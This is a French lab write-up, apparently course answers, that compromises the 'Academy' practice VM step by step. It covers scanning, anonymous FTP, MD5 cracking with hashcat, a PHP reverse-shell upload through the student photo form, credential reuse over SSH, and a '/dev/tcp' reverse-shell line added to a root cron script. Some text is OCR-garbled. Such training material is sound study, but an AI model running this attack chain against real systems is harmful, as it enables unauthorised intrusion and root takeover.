

# Étape 1 : scan et identification de vulnérabilités

Réponses

Quelle est l'ip de la machine cible ?

192.168.100.11

| (root @ Rali)   | -[/home/kali]           |                                          |
|-----------------|-------------------------|------------------------------------------|
| Interface: eth0 | , type: EN10MB, MAC: 08 | 3:00:27:cb:e8:ab, IPv4: 192.168.100.7    |
| Starting arp-sc | an 1.9.7 with 256 hosts | s (https://github.com/royhills/arp-scan) |
| 192.168.100.1   | 52:54:00:12:35:00       | QEMU                                     |
| 192.168.100.2   | 52:54:00:12:35:00       | QEMU                                     |
| 192.168.100.3   | 08:00:27:5e:e8:28       | PCS Systemtechnik GmbH                   |
| 192.168.100.11  | 08:00:27:88:1d:1b       | PCS Systemtechnik GmbH                   |
|                 |                         |                                          |

Combien de ports TCP sont ouverts ?

3 ports ouverts (21,22,80)

| └─ <b>#</b> nmap nmap -T4 -sS -Pn -p1-1024 192.168.100.11       |
|-----------------------------------------------------------------|
| Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 14:47 EDT |
| Failed to resolve "nmap".                                       |
| Nmap scan report for 192.168.100.11                             |
| Host is up (0.00069s latency).                                  |
| Not shown: 1021 closed tcp ports (reset)                        |
| PORT STATE SERVICE                                              |
| 21/tcp open ftp                                                 |
| 22/tcp open ssh                                                 |
| 80/tcp open http                                                |
| MAC Address: 08:00:27:88:1D:1B (Oracle VirtualBox virtual NIC)  |
|                                                                 |

Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds



# Étape 1 : scan et identification de vulnérabilités

#### Réponses

Quel service/version correspond à chaque port ? (seulement les ports avant 1024). Lancer un scan nmap avec les scripts par défaut (-sC) et l'énumération de la version (-sV) : nmap -sC -sV -p 21,22,80 192.168.100.11

| ( <b>voor © kdli)-[/home/kali]</b><br># nmap -sC -sV -p 21,22,80 192.168.100.11                                                          |                 |
|----------------------------------------------------------------------------------------------------|-----------------|
| Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 14:52 EDT<br>Nmap scan report for 192.168.100.11<br>Host is up (0.00049s latency). |                 |
| PORT STATE SERVICE VERSION                                                                                                    |                 |
| 21/tcp open ftp vsftpd 3.0.3                                                                                                    |                 |
| ftp-anon: Anonymous FIP login allowed (FIP code 230)<br> rw-rr- 1 1000 1000 776 May 30 2021 note.txt<br>  ftp-syst:<br>  STAT:           |                 |
| FTP server status:                                                                                                    |                 |
| Connected to ::ffff:192.168.100.7                                                                                                    |                 |
| Logged in as ftp                                                                                                    |                 |
| TYPE: ASCII                                                                                                    |                 |
| No session bandwidth limit                                                                                                    |                 |
| Control connection is plain text                                                                                                    |                 |
| Data connections will be plain text                                                                                                    |                 |
| At session startup, client count was 4                                                                                                   |                 |
| vsFTPd 3.0.3 - secure, fast, stable                                                                                                    |                 |
| _End of status                                                                                                    |                 |
| 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)<br>  ssh-hostkey:                                                         |                 |
| 2048 c7:44:58:86:90:fd:e4:de:5b:0d:bf:07:8d:05:5d:d7 (RSA)                                                                               |                 |
| 256 78:ec:47:0f:0f:53:aa:a6:05:48:84:80:94:76:a6:23 (ECDSA)                                                                              |                 |
| <pre>256 99:9c:39:11:dd:35:53:a0:29:11:20:c7:f8:bf:71:a4 (ED25519)</pre>                                                                 |                 |
| 80/tcp open http Apache httpd 2.4.38 ((Debian))                                                                                          |                 |
|                                                                                                    |                 |
| [_nttp-server-neader: Apacne/2.4.38 (Debian)<br>MAC Address: 09:00:27:99:1D:1D (Oracle VirtualPox virtual NIC)                           |                 |
| Service Info: OSs: Unix, Linux: CPE: cpe:/o:linux:linux kernel                                                                           |                 |
| service inter-observation, end, end, eper/oreinux.einux_kernee                                                                           |                 |
| Service detection performed. Please report any incorrect results at                                                                      | https://nmap.or |

| port | Service | version       |
|------|---------|---------------|
| 21   | FTP     | vsftpd 3.0.3  |
| 22   | SSH     | OpenSSH 7.9p1 |
| 80   | HTTP    | Apache 2.4.38 |

g/submit/ .



## Étape 1 : scan et identification de vulnérabilités

#### Réponses

• Pour chaque service/version chercher s'il y a une vulnérabilité correspondante :

#### Aucune version des services identifiés ne semble concernée par une vulnérabilité publique

• Enumérer service disponible sur le port 80. Qu'est ce que vous recommandez au propriétaire du serveur.

Si nous visitons le site web sur le port 80, nous avons cette page d'accueil :

Nous recommandons au propriétaire de ce serveur de désactiver

la publication de cette page tant que le serveur en

question n'est pas encore configurée. Une configuration par défaut d'un serveur exposé peut contenir une vulnérabilité qui peut être exploitée et ensuite utilisée pour exploiter d'autres serveurs ou services.

| ۵                | D 🦸 192 168 100 11 ••• 🖂                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| 📾 Kali Tools 🛛 💀 | Kali Dors N Kali Forums A Kali NetHunter Exploit-DB Google Hacking DB OffSec                                                                                                    |
|                  |                                                                                                    |
|                  | Apache2 Debian Default Page                                                                                                    |
|                  | debian                                                                                                    |
|                  | It works!                                                                                                    |
|                  | This is the default welcome page used to test the correct operation of the Apache2 server after installation on Debian systems. If you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should <b>replace this file</b> (located at /var/www/html/index.html) before continuing to operate your HTTP server.                                                                                                    |
|                  | If you are a normal user of this web site and don't know what this page is about, this probably means that the site is currently unavailable due to maintenance. If the problem persists, please contact the site's administrator.                                                                                                    |
|                  | Configuration Overview                                                                                                    |
|                  | Debian's Apache2 default configuration is different from the upstream default configuration, and split<br>into several files optimized for interaction with Debian tools. The configuration system is <b>fully</b><br><b>documented in /usr/share/doc/apache2/README.Debian.gz</b> . Refer to this for the full<br>documentation. Documentation for the web server itself can be found by accessing the <b>manual</b> if the<br>apache2-doc package was installed on this server.<br>The configuration layout for an Apache2 web server installation on Debian systems is as follows: |
|                  | <pre>/etc/apache2/<br/>/</pre>                                                                                                    |

Kali Linu



# Étape 1 : scan et identification de vulnérabilités

Réponses

• Pour chaque service/version chercher s'il y a une vulnérabilité correspondante :

Aucune version des services identifiés ne semble concernée par une vulnérabilité publique

• Enumérer les autres services :

L'énumération du service ftp dévoile qu'une connexion en Anonymous est possible comme l'a montré déjà le scan nmap

ftp anonymous nous permet de nous connecter au serveur ftp sans mot de passe (voir guide de soutien). Dans ce cas, nous nous connecter avec anonymous et sans mot de passe :

| <pre>[(root@ kali)-[/home/kali]</pre>             |
|---------------------------------------------------|
| L_# ftp 192.168.100.11                            |
| Connected to 192.168.100.11.                      |
| 220 (vsFTPd 3.0.3)                                |
| Name (192.168.100.11:kali): anonymous             |
| 331 Please specify the password.                  |
| Password:                                         |
| 230 Login successful.                             |
| Remote system type is UNIX.                       |
| Using binary mode to transfer files.              |
| ftp> ls                                           |
| 200 PORT command successful. Consider using PASV. |
| 150 Here comes the directory listing.             |
| -rw-rr 1 1000 1000 776 May 30 2021 note.txt       |
| 226 Directory send OK.                            |
| ftp>                                              |


#### étape 1 : scan et identification de vulnérabilités

#### Réponses

Le serveur ftp contient un fichier note.txt que nous allons récupérer dans note machine locale avec get note.txt :

ftp> get note.txt local: note.txt remote: note.txt 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for note.txt (776 bytes). 226 Transfer complete. 776 bytes received in 0.00 secs (13.7047 MB/s) ftp> exit 221 Goodbye. —(root@kali)-[/home/kali] cat <u>note.txt</u> Hello Heath ! Grimmie has setup the test website for the new academy. I told him not to use the same password everywhere, he will change it ASAP. I couldn't create a user via the admin panel, so instead I inserted directly into the database with the following command: INSERT INTO `students` (`StudentRegno`, `studentPhoto`, `password`, `studentName`, `pincode`, `session`, `department`, `semester`, `cgpa`, `creationdate` `updationDate`) VALUES ('10201321', '', 'cd73502828457d15655bbd7a63fb0bc8', 'Rum Ham', '777777', '', '', '', '7.60', '2021-05-29 14:36:56', ''); The StudentRegno number is what you use for login. Le me know what you think of this open-source project, it's from 2020 so it should be secure ... right ? We can always adapt it to our needs. -jdelta



### Étape 2 : exploitation des vulnérabilités

Réponses

Si l'énumération est bien réalisée, cela permettra à trouver un hash de mot de passe pour l'utilisateur Rum Ham. Récupérer le hash.

Le contenu du fichier note.txt est un mail avec une requête SQL pour créer un utilisateur avec les informations suivantes :

StudentRegno`, `studentPhoto`, `password`, `studentName`, `pincode`, `session`, `department`, `semester`, `cgpa`, `creationdate``updationDate`)

('10201321', '', 'cd73502828457d15655bbd7a63fb0bc8', 'Rum Ham', '777777', '', '', '', '7.60', '2021-05-29 14:36:56', ");

Du coup, le mot de passe haché de Rum Ham est cd73502828457d15655bbd7a63fb0bc8

cracker le hash en utilisant : hash-identifier et hashcat(si vous avez un bon pc. utiliser crackstation.net sinon) . Récupérer le mot de passe.

Hash-identifier nous permet d'identifier l'algorithme de hachage : MD5





### Étape 2 : exploitation des vulnérabilités

#### Réponses

Nous pouvons utiliser hashcat avec une wordlist connue et qui existe par défaut sur Kali Linux rockyou.txt

La commande est : hashcat -m 0 cd73502828457d15655bbd7a63fb0bc8 /usr/share/wordlists/rockyou.txt

-m 0 pour préciser le type de hachage utilisé, MD5 dans notre cas

Le mot de passe cracké est : student

Host memory required for this attack: 64 MB

Dictionary cache built: \* Filename..: /usr/share/wordlists/rockyou.txt \* Passwords.: 14344392 \* Bytes....: 139921507 \* Keyspace..: 14344385 \* Runtime...: 2 secs

cd73502828457d15655bbd7a63fb0bc8:student

Session.....: hashcat Status.....: Cracked Hash.Name.....: MD5 Hash.Target....: cd73502828457d15655bbd7a63fb0bc8 Time.Started....: Sat Aug 27 17:16:52 2022 (0 secs) Time.Estimated...: Sat Aug 27 17:16:52 2022 (0 secs) Guess.Base.....: File (/usr/share/wordlists/rockyou.txt) Guess.Queue....: 1/1 (100.00%) Speed.#1.....: 10507 H/s (0.47ms) @ Accel:1024 Loops:1 Thr:1 Vec:8 Recovered.....: 1/1 (100.00%) Digests Progress.....: 2048/14344385 (0.01%) Rejected.....: 0/2048 (0.00%) Restore.Point...: 0/14344385 (0.00%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidates.#1...: 123456 → lovers1

Started: Sat Aug 27 17:16:50 2022 Stopped: Sat Aug 27 17:16:53 2022



## Étape 2 : exploitation des vulnérabilités

Réponses

Une autre alternative pour cracker le hash est d'utiliser un site en ligne, crackstation.net par exemple :

#### Enter up to 20 non-salted hashes, one per line:



Supports: LM, NTLM, md2, md4, md5, md5(md5\_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1\_bin)), QubesV3.1BackupDefaults

| Hash                             | Туре | Result  |
|----------------------------------|------|---------|
| cd73502828457d15655bbd7a63fb0bc8 | md5  | student |

Color Codoci Croopi Evact match Vallour Dartial match Body Nat found



### Étape 2 : exploitation des vulnérabilités

Réponses

Si l'énumération est bien réalisée, cela permettra à trouver un sous-répertoire intéressant.

Lors de la phase d'énumération du service http, nous avons lancer un brute-force contre l'url http://192.168.100.11

Nous avons utilisé par exemple fuff avec une wordlist qui existe sur Kali linux, voici la commande utilisée :

ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://192.168.100.11/FUZZ





## Étape 2 : exploitation des vulnérabilités

Réponses

m

PARTIE

Utiliser toutes les informations trouvées pour avoir accès à l'app sur le service du port 80.

Deux répertoires ont été découverts, academy et phpmyadmin. Nous visitons les 2 et nous essayons de nous authentifier avec les informations de Rum Hum

| ONLINE COURSE<br>REGISTRATION      |                                                                                                    | 🛛 🖉 192.168.100.11/phpmyadmin/ 🔳 🚥 🕻<br>s 🙍 Kali Docs 🕱 Kali Forums \land Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🗍 OffSec |
|------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| PLEAS                              | E LOGIN TO ENTER                                                                                                    | phpMyAdmin                                                                                                    |
| Enter Reg no :<br>Enter Password : | This is a free bootstrap admin template with basic pages you need to craft your project. Use this template for free to use for personal and commercial use.<br>Some of its features are given below :<br>• Responsive Design Framework Used<br>• Easy to use and customize | Welcome to phpMyAdmin          Language         English                                                                            |
| Log Me In                          | <ul> <li>Font awesome icons included</li> <li>Clean and light code used.</li> </ul>                                                                                                    | Log in  Username:                                                                                                    |
|                                    |                                                                                                    | Password:<br>Go                                                                                                    |



#### Réponses

Les tentatives d'authentification sur phpmyadmin ont toutes échoués. Alors que l'authentification sur l'application academy est possible avec :

#### 10201321/student

Après avois accès à l'app, énumérer l'application afin de comprendre ses fonctionnalités. S'agit-il d'un Framework connu ? Est-il possible de trouver d'autres sousrépertoires ? Est-il possible d'uploader des fichiers ?

Après la connexion sur l'app, l'app nous demande de changer le mot de passe et après nous pouvons énumérer

les autres fonctionnalités.

Parmi les fonctionnalités disponibles student registration où nous pouvons uploader (charger) une image :

Après avoir testé, nous confirmons qu'il est possible d'uploader une image ou tout autre type de fichier.

| Student Registrati | n                     |  |
|--------------------|-----------------------|--|
| Student Name       |                       |  |
| Rum Ham            |                       |  |
| Student Reg No     |                       |  |
| 10201321           |                       |  |
| Pincode            |                       |  |
| 777777             |                       |  |
| CGPA               |                       |  |
| 7.60               |                       |  |
| Student Photo      | NO IMAGE<br>AVAILABLE |  |
| Upload New Phot    | D                     |  |
| Browse             | No file selected.     |  |
| Undate             |                       |  |



## Étape 2 : exploitation des vulnérabilités

#### Réponses

L'utilisation d'une fonctionnalité mal sécurisée doit vous permettre d'avoir accès à la machine cible. Avec quel utilisateur ? Indice : la fonctionnalité d'uploader des images peut être utilisée pour d'autres types de fichier, comme un reverse shell en php (<u>https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php</u>).

Nous suivons l'indice donné dans la question. Il s'agit d'un code de reverse shell que nous modifions avec l'IP de notre machine Kali Linux et un port d'écoute.

```
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.100.7'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$krite_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
```



## Étape 2 : exploitation des vulnérabilités

#### Réponses

L'upload du code sur l'application et le lancement d'un ncat en écoute sur le port 4444 nous donnera directement un reverse shell sur la machine cible :

| Student Record updated Successfully !! |                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Student Name                           |                                                                                                    |
| Rum Ham                                |                                                                                                    |
| Student Reg No                         |                                                                                                    |
| 10201321                               |                                                                                                    |
| Pincode                                | (root • kal i)-[~]                                                                                                    |
| 777777                                 | └─∎ nc -nvlp 4444<br>listening on [anv] 4444                                                                                                    |
| CGPA                                   | connect to [192.168.100.7] from (UNKNOWN) [192.168.100.11] 44256                                                                                                    |
| 7.60                                   | Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux 18:19:29 up 3:35. 1 user. load average: 0.00. 0.00. 0.05                                                                |
| Student Photo                          | USER TTY FROM LOGINO IDLE JCPU PCPU WHAT<br>root tty1 - 14:44 3:34m 0.02s 0.01s -bash<br>uid=33(www-data) gid=33(www-data) groups=33(www-data)<br>/bin/sh: 0: can't access tty; job control turned off<br>\$ |
| Upload New Photo                       |                                                                                                    |
| Browse php-reverse-shell.php           |                                                                                                    |
| Update                                 |                                                                                                    |
|                                        |                                                                                                    |



#### Étape 3 : élévation des privilèges

#### Réponses

Utiliser l'outil linpeas.sh pour énumérer les possibilités d'élever les privilèges de l'utilisateur et noter les éléments importants (username/passwords, crons....)

- linpeas.sh peut être récupéré sur le lien suivant : https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
- Télécharger sur le script sur la machine cible (dans le dossier /tmp)et lancer avec bash linpeas.sh





## Étape 3 : élévation des privilèges

#### Réponses

Utiliser les informations trouvées pour avoir accès à la machine avec un autre utilisateur.

Un autre utilisateur grimmie s'est connecté récemment à la machine :

| r        | Last time l | ogon each user |         |    |          |       |      |
|----------|-------------|----------------|---------|----|----------|-------|------|
| Username | Port        | From           | Latest  |    |          |       |      |
|          | tty1        |                | Sat Aug | 27 | 14:44:57 | -0400 | 2022 |
| grimmie  | pts/1       | 192.168.10.31  | Sun May | 30 | 03:21:39 | -0400 | 2021 |

Nous voyons aussi un mot de passe qui revient beaucoup :

| Searching passwords in config PHP files                      |
|--------------------------------------------------------------|
| <pre>\$cfg['Servers'][\$i]['AllowNoPassword'] = false;</pre> |
| <pre>\$cfg['Servers'][\$i]['AllowNoPassword'] = false;</pre> |
| <pre>\$cfg['Servers'][\$i]['AllowNoPassword'] = false;</pre> |
| <pre>\$cfg['ShowChgPassword'] = true;</pre>                  |
| <pre>\$mysql_password = "My_V3ryS3cur3_P4ss";</pre>          |
| <pre>\$mysql_password = "My_V3ryS3cur3_P4ss";</pre>          |
|                                                              |

Lors de la phase scan des ports, nous avons trouvé que le port 22 (ssh) est ouvert



#### Étape 3 : élévation des privilèges

Réponses

En testant de se connecter en ssh avec grimmie/My\_V3ryS3cur3\_P4ss nous arrivons à se connecter à la machine en ssh :

(root & kali)-[/home/kali]
 ssh grimmie@192.168.100.11
 grimmie@192.168.100.11's password:
 Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86\_64

The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Sun May 30 03:21:39 2021 from 192.168.10.31 grimmie@academy:~\$



## Étape 3 : élévation des privilèges

#### Réponses

Utiliser encore l'outil linpeas.sh pour énumérer les possibilités d'élever les privilèges de l'utilisateur et noter les éléments importants (username/passwords, crons....)

De la même façon que précédemment nous lançons linpeas.sh

Linpeas.sh nous oriente vers un cron qui exécute un script backup.sh dans le dossier de grimmie exécuté en tant que root :

| 17 *<br>25 6 | * * *   root<br>* * *   root   | cd / & run-partsreport /etc/cron.hourly<br>test -x /usr/sbin/anacron    ( cd / & run-partsreport /etc/cron.daily )                                    |
|--------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| 47 6<br>52 6 | * * 7                          | test -x /usr/sbin/anacron    ( cd / & run-partsreport /etc/cron.weekly )<br>test -x /usr/sbin/anacron    ( cd / & run-partsreport /etc/cron.monthly ) |
| * * * *      | * * <mark>/home/grimmie</mark> | /backup.sh                                                                                                    |

Proposer une méthode pour exploiter une configuration non sécurisée pour avoir un accès root

Le script bachkup.sh est exécuté dans le cron en tant que root mais peut être modifié par grimmie :

| grimmie@aca | ade | emy:~\$ ls | s -la         |      |     |    |      |              |
|-------------|-----|------------|---------------|------|-----|----|------|--------------|
| total 32    |     |            |               |      |     |    |      |              |
| drwxr-xr-x  | 3   | grimmie    | administrator | 4096 | May | 30 | 2021 |              |
| drwxr-xr-x  | 3   | root       | root          | 4096 | May | 30 | 2021 |              |
| -rwxr-xr    | 1   | grimmie    | administrator | 112  | May | 30 | 2021 | backup.sh    |
| 20144       | 1   | animmio    | administrator | 1    | Jum | 16 | 2021 | bach bictory |



#### Étape 3 : élévation des privilèges

#### Réponses

Nous proposons de rajouter une ligne de code dans le script backup.sh qui nous donnera un reverse shell quand le script sera exécuté dans le cron :

| grimmie@academy:~\$ cat backu<br>#!/bin/bash                                    | up.sh                      |  |
|---------------------------------------------------------------------------------|----------------------------|--|
| rm /tmp/backup.zip<br>zip -r /tmp/backup.zip /var/<br>chmod 700 /tmp/backup.zip | /www/html/academy/includes |  |
| bash -i >& /dev/tcp/192.168.                                                    | .100.7/4455 0>81           |  |
| grimmie@academy:~\$                                                             |                            |  |

Nous lançons un ncat en écoute sur le port choisi 4455 et nous attendons le reverse shell, au bout d'une minute nous devons recevoir le shell en tant que root !!

hc -nvlp 4455
listening on [any] 4455 ...
connect to [192.168.100.7] from (UNKNOWN) [192.168.100.11] 38752
bash: cannot set terminal process group (1559): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~#

